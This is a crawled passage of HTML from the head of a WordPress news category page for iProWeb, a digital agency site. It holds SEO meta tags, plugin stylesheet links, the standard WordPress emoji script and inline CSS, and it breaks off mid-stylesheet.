

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iproweb.org/category/news/
body_size: 27118
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Поисковая оптимизация от Rank Math Pro - https://rankmath.com/ -->
<title>News | iProWeb</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="News | iProWeb" />
<meta property="og:url" content="https://iproweb.org/category/news/" />
<meta property="og:site_name" content="iProWeb" />
<meta property="article:publisher" content="https://www.facebook.com/iproweb/" />
<meta property="fb:app_id" content="856855814349964" />
<meta property="og:image" content="https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg" />
<meta property="og:image:secure_url" content="https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg" />
<meta property="og:image:width" content="1400" />
<meta property="og:image:height" content="800" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="News | iProWeb" />
<meta name="twitter:site" content="@http://twitter.com/iproweb" />
<meta name="twitter:image" content="https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iproweb.org/#organization","name":"iProWeb digital agency","url":"https://iproweb.org","sameAs":["https://www.facebook.com/iproweb/","https://twitter.com/http://twitter.com/iproweb"],"logo":{"@type":"ImageObject","@id":"https://iproweb.org/#logo","url":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","contentUrl":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","caption":"iProWeb digital agency","inLanguage":"ru-RU","width":"450","height":"103"}},{"@type":"WebSite","@id":"https://iproweb.org/#website","url":"https://iproweb.org","name":"iProWeb digital agency","publisher":{"@id":"https://iproweb.org/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://iproweb.org/category/news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://iproweb.org","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://iproweb.org/category/news/","name":"News"}}]},{"@type":"CollectionPage","@id":"https://iproweb.org/category/news/#webpage","url":"https://iproweb.org/category/news/","name":"News | iProWeb","isPartOf":{"@id":"https://iproweb.org/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://iproweb.org/category/news/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<script type='text/javascript'>console.log('PixelYourSite PRO version 7.0.7');</script>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента" href="https://iproweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента комментариев" href="https://iproweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента рубрики News" href="https://iproweb.org/category/news/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iproweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='liqpay_base-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/liqpay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='//cdn.datatables.net/1.10.12/css/jquery.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables_yadcf-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/jquery.dataTables.yadcf.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iproweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://iproweb.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_login-blocks-0-css' href='https://iproweb.org/wp-content/plugins/wptelegram-login/assets/build/dist/blocks-Cg1mExvO.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #f58e3d;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iproweb.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pb-core-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/pb-core-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-front-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='md-rebar-css' href='https://iproweb.org/wp-content/plugins/rebar/css/style.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.2.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://iproweb.org/wp-content/themes/ipw/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.site-header:not(.header-fixed):not(.mobile-header) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .menu-optional .btn-round-light:not(.clb-close) .ion,.site-header:not(.header-fixed) .clb-hamburger .ion,.site-header .menu-blank,.site-branding{color:#ffffff;}#masthead.site-header:not(.header-fixed){background-color:#17161a;}#masthead.site-header.header-fixed{background-color:#1a191d;}.site-header{border:none;}.site-header.header-fixed{border-bottom-style:solid;}.clb-page-headline::after{background-color:transparent;}a,.woo_c-product .sticky-product-desc .title .price:after{color:#f58e3d;}.woo_c-product .sticky-product-desc .title .price:after{background-color:#f58e3d;}.page-container.full{padding-left:130px; padding-right:130px;}.blog-grid-type-4:not(.without-media),.blog-grid.boxed:not(.blog-grid-type-2):not(.blog-grid-type-6) .blog-grid-content,.blog-grid-type-6.boxed{background-color:#0a0a0a;}.clb-subscribe-img{background-image:url('https://iproweb.org/wp-content/uploads/2019/11/oh__img34-3-768x901.jpg');background-size:cover;background-position:center center;background-repeat:no-repeat;}.site-footer{background-color:#17161a;color:rgba(255,255,255,0.8);}.site-footer,.site-footer .widgets a,.site-footer .btn-flat{color:rgba(255,255,255,0.8);}.site-footer .widget-title{color:#6a696c;}body{}{}h1,h2,h3,h4,h5,h6,.box-count,.font-titles,.fullscreen-nav .menu-link,.clb-hamburger-nav .menu .nav-item a,.site-header.mobile-header .main-nav .nav-item,.btn, .button, a.button, input[type="submit"], a.btn-link,.widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a,.woo-c_product_name > a:not(.woo-c_product_category),.socialbar.inline a,.vc_row .vc-bg-side-text,.counter-box-count{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.portfolio-item-2 h4{}p.subtitle,.subtitle-font,.heading .subtitle,a.category{}span.category > a,div.category > a{}.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder,input.classic::-webkit-input-placeholder,input.classic::-moz-placeholder{}.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{}.clb-popup .clb-subscribe-content-headline,.clb-popup .clb-subscribe .btn{color:#17161a;}.clb-popup .clb-subscribe .subscribe-content-subheader{color:#232226;}.brand-color,.brand-color-i,.brand-color-hover-i:hover,.brand-color-hover:hover,.has-brand-color-color,.is-style-outline .has-brand-color-color,a:hover,.blog-grid:hover h3 a,.portfolio-item.grid-2:hover h4.title,.fullscreen-nav li a:hover,.socialbar.inline a:hover,.gallery .expand .ion:hover,.close .ion:hover,.accordionItem_title:hover,.tab .tabNav_link:hover,.widget .socialbar a:hover,.social-bar .socialbar a:hover,.share-bar .links a:hover,.widget_shopping_cart_content .buttons a.button:first-child:hover,span.page-numbers.current,a.page-numbers:hover,.main-nav .nav-item.active-main-item > .menu-link,.comment-content a,.page-headline .subtitle b:before,nav.pagination li .page-numbers.active,#mega-menu-wrap > ul .sub-menu > li > a:hover,#mega-menu-wrap > ul .sub-sub-menu > li > a:hover,#mega-menu-wrap > ul > .current-menu-ancestor > a,#mega-menu-wrap > ul .sub-menu:not(.sub-menu-wide) .current-menu-ancestor > a,#mega-menu-wrap > ul .current-menu-item > a,#fullscreen-mega-menu-wrap > ul .current-menu-ancestor > a,#fullscreen-mega-menu-wrap > ul .current-menu-item > a,.woocommerce .woo-my-nav li.is-active a,.portfolio-sorting li 